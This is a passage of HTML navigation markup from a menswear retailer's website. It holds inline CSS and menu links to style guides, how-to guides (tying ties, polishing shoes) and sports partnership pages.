<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3111826463 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3111826463 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3111826463 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3111826463 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3111826463) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3111826463 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6787558213 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6787558213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6787558213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6787558213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/what-to-wear-to-a-wedding.html"
       class="navigationLink-6787558213 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        What to wear to a wedding  
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2559096610 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2559096610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2559096610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2559096610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/golf-collection.html"
       class="navigationLink-2559096610 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8668396430 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8668396430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8668396430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8668396430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-8668396430 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3139104556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3139104556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3139104556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3139104556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-style-a-vest.html"
       class="navigationLink-3139104556 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Vest
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5196960342 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5196960342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5196960342 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5196960342 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-our-partnerships.html"
       class="navigationLink-5196960342 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3258360468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3258360468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3258360468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3258360468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/stuart-broad.html"
       class="navigationLink-3258360468 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3411576469 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3411576469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3411576469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3411576469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/england-rugby.html"
       class="navigationLink-3411576469 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7583353166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7583353166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7583353166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7583353166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/the-new-york-yankees.html"
       class="navigationLink-7583353166 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New York Yankees
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1544570616 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1544570616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1544570616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1544570616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/anthony-volpe-looks.html"
       class="navigationLink-1544570616 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2677872275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2677872275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2677872275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2677872275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/marcus-smith-looks.html"
       class="navigationLink-2677872275 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3024795828 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3024795828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3024795828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3024795828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/fulham.html"
       class="navigationLink-3024795828 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1137580067 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1137580067 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1137580067 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1137580067 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1137580067) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1137580067 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4741601760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4741601760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4741601760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4741601760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us.html"
       class="navigationLink-4741601760 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1308299768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1308299768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1308299768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1308299768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/the-new-york-yankees.html"
       class="navigationLink-1308299768 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New York Yankees
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5507415106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5507415106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5507415106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5507415106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/england-rugby.html"
       class="navigationLink-5507415106 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6646781802 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6646781802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6646781802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6646781802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/marcus-smith-looks.html"
       class="navigationLink-6646781802 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6819221702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6819221702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6819221702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6819221702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/fulham.html"
       class="navigationLink-6819221702 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6498230104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6498230104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6498230104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6498230104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us/princes-trust.html"
       class="navigationLink-6498230104 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Kings Trust
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3877246202 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3877246202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3877246202 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3877246202 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/a-tailored-life.html"
       class="navigationLink-3877246202 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7649588958 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7649588958 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7649588958 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7649588958 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7649588958) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7649588958 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9099555524 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9099555524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9099555524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9099555524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-9099555524 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7363114812 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7363114812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7363114812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7363114812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-7363114812 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8192331009 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8192331009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8192331009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8192331009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-8192331009 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7608313340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7608313340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7608313340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7608313340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-7608313340 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2955946065 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2955946065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2955946065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2955946065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-2955946065 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7064756319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7064756319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7064756319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7064756319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-7064756319 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5076179667 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5076179667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5076179667 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5076179667 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us.html"
       class="navigationLink-5076179667 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8852081682 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8852081682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8852081682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8852081682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/nick-wheeler-america.html"
       class="navigationLink-8852081682 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5957909843 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5957909843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5957909843 {
            font-size: 16px;
            font-weight: 400;
